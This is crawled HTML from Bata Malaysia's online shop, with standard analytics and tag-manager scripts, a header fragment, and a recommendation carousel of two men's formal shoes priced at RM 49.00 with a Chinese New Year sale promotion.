    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="8159a3c5603a48e39e3016eb07771d24" src="/uf5INjZYzTkE6iNEHT-rhth2/7LS9Nwfpc40Qfm/HwsSMCkYAQ/eGcR/JBxZEikB"></script><link rel="stylesheet" type="text/css" nonce="8159a3c5603a48e39e3016eb07771d24" href="/uf5INjZYzTkE6iNEHT-rhth2/tp/PGx-LykYAQ/CQoj/D35aBE1Y"><script nonce="8159a3c5603a48e39e3016eb07771d24" src="/uf5INjZYzTkE6iNEHT-rhth2/tp/PGx-LykYAQ/PUw7/HCAaTEYq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Account-RightMenu
body_size: 371
content:
    <button class="cc-header__search-input js-headerSearchButton null" aria-label="Open search">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-search" />
</svg>
        Search
    </button>
    







<button class="cc-headerBar-search cc-icon-search cc-headerBar-link js-headerSearchButton " aria-label="Open search">
    <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-search" />
</svg>
</button>


    <a class="cc-headerBar-link loginLink" href="https://www.bata.com/my/myaccount/login">
        <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-user" />
</svg>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" aria-label="Open Wishlist">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
            <span class="cc-icon-number js-wishlistNumber d-none">
      0
</span>
<span class="wishlist-list products-in-wishlist d-none" data-products-in-wishlist=""></span>

        </span>
    </a>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 8508
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8314133__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018311330204M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8314133'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8314133", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8314133">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="f2d06e669d9a45f0ddee288a07" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-formal-shoes-521D_018311330204M.html?dwvar_521D__018311330204M_color=BROWN" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8314133" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8c30b39e/images/tile/8314133_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8314133 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8314133"
                data-name="BATA MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
                
            
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8314133">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8314133"
        data-analytics-product-id="521D_2024_8314133"
        href="/my/bata-men-formal-shoes-521D_018311330204M.html?dwvar_521D__018311330204M_color=BROWN"
        aria-labelledby="brand-521D_2024_8314133 product-521D_2024_8314133-name product-521D_2024_8314133-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8314133-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8314133-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="03_Mid_Month_Callout (15 - 24)"
    data-name="CNY SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN FORMAL SHOES</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn low-stock " href="/my/bata-men-formal-shoes-521D_018311330204M.html?dwvar_521D__018311330204M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018311330204M_color=BROWN&amp;dwvar_521D__018311330204M_size_shoes=090&amp;pid=521D_018311330204M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2024_8314133" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2024_8314133_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2024_8314133"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8314133"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2024_8314133"
    data-dimension1="521D_018311330204M"
    data-dimension2="8314133"
    data-dimension3="521D_2024_8314133"
    data-price="49.00"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="Elevate your style with BATA Men Shoes, a perfect blend of sophistication and comfort. Designed for the modern man, these dress shoes feature a sleek PU synthetic upper that exudes elegance, while the breathable fabric lining ensures all-day comfort. The durable PVC outsole provides excellent traction and longevity, making them ideal for both formal and casual occasions. Step confidently into any event with BATA Men Shoes, where quality meets timeless design. Perfect for the discerning gentleman!"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018311330204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwdf98d097/images/tile/8314133_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8116970__1">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_0181197024M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8116970'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8116970", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8116970">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="aead3eab84bbfaf9187c5ab6a0" -->
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/bata-men-formal-shoes-521D_0181197024M.html?dwvar_521D__0181197024M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8116970" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0db287ac/images/tile/8116970_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw8ae45cf8/images/tile/8116970_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2024_8116970 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2024_8116970"
                data-name="BATA MEN FORMAL SHOES"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
    

    


    <div class="color-swatches-placeholder"></div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8116970">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8116970"
        data-analytics-product-id="521D_2024_8116970"
        href="/my/bata-men-formal-shoes-521D_0181197024M.html?dwvar_521D__0181197024M_color=BLACK"
        aria-labelledby="brand-521D_2024_8116970 product-521D_2024_8116970-name product-521D_2024_8116970-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8116970-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_8116970-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.00">
            
                <div class="format-price-layout">
                    
                    RM 49.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            CNY SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769342568304/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                BUY RM88 GET RM8 OFF, BUY RM148 GET RM18 OFF, BUY RM188 GET RM28 OFF, BUY RM288 GET RM48 OFF
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
